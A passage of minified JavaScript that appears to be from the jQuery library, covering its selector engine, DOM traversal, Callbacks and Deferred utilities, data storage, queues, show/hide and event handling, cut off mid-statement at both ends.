i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var 